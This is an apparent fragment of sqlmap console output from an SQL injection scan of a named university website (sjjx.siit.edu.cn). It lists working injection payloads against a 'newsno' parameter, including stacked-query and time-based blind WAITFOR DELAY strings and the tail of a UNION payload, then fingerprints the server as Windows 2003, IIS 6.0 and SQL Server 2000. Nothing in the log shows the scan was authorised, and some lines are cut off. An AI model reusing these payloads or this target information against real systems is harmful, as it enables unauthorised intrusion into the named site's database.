 58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsno=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsno=1' WAITFOR DELAY '0:0:5'--
---
[21:24:13] [INFO] testing Microsoft SQL Server
[21:24:13] [INFO] confirming Microsoft SQL Server
[21:24:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50
back-end DBMS: Microsoft SQL Server 2000
[21:24:14] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 17 times
[21:24:14] [WARNING] cannot properly display Unicode characters inside
S command prompt (http://bugs.python.org/issue1602). All unhandled occ
ll result in replacement with '?' character. Please, find proper chara
sentation inside corresponding output files.
[21:24:14] [INFO] fetched data logged to text files under 'H:\????\???
???\SQLMAP~3\Bin\output\sjjx.siit.edu.cn'